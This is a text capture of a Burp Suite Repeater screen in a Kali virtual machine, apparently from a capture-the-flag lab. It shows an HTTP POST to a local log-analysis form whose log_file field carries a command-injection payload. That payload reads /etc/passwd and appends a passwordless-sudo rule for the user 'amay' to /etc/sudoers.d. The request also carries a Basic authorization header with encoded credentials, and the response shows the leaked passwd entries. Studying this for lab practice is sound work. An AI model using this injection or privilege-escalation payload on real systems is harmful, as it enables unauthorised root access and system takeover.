 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 17:40
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://127.0.0.1:8080
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/etc/passwd+&&+echo+"amay+ALL=(ALL)+NOPASSWD:+ALL"+>>+/etc/sudoers.d/amay+#&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd :
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 4,110 bytes | 2,598 millis
Event log (6) All issues Memory: 109.9MB
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。